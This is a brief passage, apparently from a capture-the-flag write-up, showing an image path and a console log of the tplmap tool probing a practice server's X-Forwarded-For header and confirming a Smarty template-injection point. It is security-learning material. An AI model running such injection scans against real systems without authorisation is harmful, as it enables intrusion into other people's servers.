 PS D:\tools\ssti\tplmap> python2 .\tplmap.py -u 'http://node3.buuoj.cn:28012/flag.php' -H 'X-Forwarded-For: 2'
[+] Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if Header parameter 'X-Forwarded-For' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin has confirmed injection with tag '*'
[+] Tplmap identified the following injection point:
Header parameter: X-Forwarded-For
Engine: Smarty
Injection: *
Context: text
OS: undetected
Technique: render
Capabilities:
Shell command execution: no
Bind and reverse shell: no
File write: no
File read: no
Code evaluation: no
[+] Rerun tplmap providing one of the following options: